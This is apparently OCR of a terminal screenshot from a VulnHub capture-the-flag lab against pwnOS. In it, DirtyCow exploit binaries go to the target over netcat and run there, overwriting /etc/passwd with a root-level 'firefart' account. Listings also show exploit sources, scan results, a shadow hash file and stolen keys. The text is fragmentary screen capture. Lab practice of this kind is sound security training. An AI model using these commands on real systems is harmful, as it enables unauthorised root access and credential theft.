 Applications
Places
Terminal
Tue 1:21 AM
1
01:08:29
#!
mount-
shared-
folders.sh
goldstandar
d
tempwordlis
t.csv
ebookshelf
root@canary: ~/ctf/vulnhub/rsa
File Edit View Search Terminal Help
DirtyCow root privilege escalation
Backing up /usr/bin/passwd.. to /tmp/bak
Size of binary: 29104
Racing, this may take a while..
thread stopped
thread stopped
obama@ubuntuvm:~/starry$ ls
cowroot
obama@ubuntuvm:~/starry$ nc -l -p 1234 > dirty
obama@ubuntuvm:~/starry$ ls -al dirty
-rw-r--r-- 1 obama obama 16696 2019-10-28 13:50 dir
obama@ubuntuvm:~/starry$ chmod +x dirty
obama@ubuntuvm:~/starry$ ./dirty
/etc/passwd successfully backed up to /tmp/passwd.b
Please enter the new password:
Complete line:
firefart:fir0oSjMaWKfI:0:0:pwned:/root:/bin/bash
mmap: b7f81000
root@canary: ~/ctf/vulnhub
File Edit View Search Terminal Help
-C Send CRLF as line-ending
-z zero-I/O mode [used for scanning]
port numbers can be individual or ranges: lo-hi [inclusive];
hyphens in port names must be backslash escaped (e.g. 'ftp\-data').
root@canary:~/ctf/vulnhub# nc -w 3 192.168.99.120 < cowroot
no port[s] to connect to
root@canary:~/ctf/vulnhub# nc -w 3 192.168.99.120 1234 < cowroot
root@canary:~/ctf/vulnhub# ls
40616.c obama_keys pwnOSv1-light.txt.gnmap shadow
.hash
40839.c pwnOSv1-Service.txt.gnmap pwnOSv1-light.txt.nmap vmware
_keys
cowroot pwnOSv1-Service.txt.nmap pwnOSv1-light.txt.xml webmin
.py
dirty pwnOSv1-Service.txt.xml rsa
root@canary:~/ctf/vulnhub# nc -w 3 192.168.99.120 1234 < dirty
root@canary:~/ctf/vulnhub# ls dirty
dirty
root@canary:~/ctf/vulnhub# ls -al dirty
-rwxr-xr-x 1 root root 16696 Oct 26 17:38 dirty
root@canary:~/ctf/vulnhub#